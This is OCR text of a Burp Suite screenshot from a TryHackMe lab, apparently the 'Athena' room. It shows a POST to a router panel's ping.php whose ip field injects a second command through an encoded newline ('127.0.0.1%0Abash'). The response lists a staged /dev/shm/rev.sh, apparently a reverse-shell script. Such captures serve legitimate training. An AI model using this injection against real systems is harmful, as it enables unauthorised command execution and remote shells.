 1 2 3 4 2 10.8.72.217 12:11
TryHackMe | Athena × Simple Router Panel
% 
Burp Suite Community Edition v2023.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Kali Linux Kali Tools Kali Docs K
1 × +
Send Cancel < > Target: http://10.10.226.88 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: 10.10.226.88
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://10.10.226.88
10 Connection: close
11 Referer: http://10.10.226.88/myrouterpanel/
12 Upgrade-Insecure-Requests: 1
13
14 ip=127.0.0.1%0Abash&submit=
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Sep 2023 16:10:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 499
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.020
ms
11 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.036
ms
12 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.035
ms
13 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.060
ms
14
15 --- 127.0.0.1 ping statistics ---
16 4 packets transmitted, 4 received, 0% packet loss, time
3073ms
17 rtt min/avg/max/mdev = 0.020/0.037/0.060/0.014 ms
18 -rw-r--r-- 1 www-data www-data 64 Sep 16 09:10
/dev/shm/rev.sh
19 </pre>
? Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 6
Done
690 byt